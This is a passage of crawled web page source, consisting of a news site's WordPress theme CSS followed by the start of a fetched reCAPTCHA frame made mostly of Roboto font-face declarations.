    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iucf9j4eqtq6
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
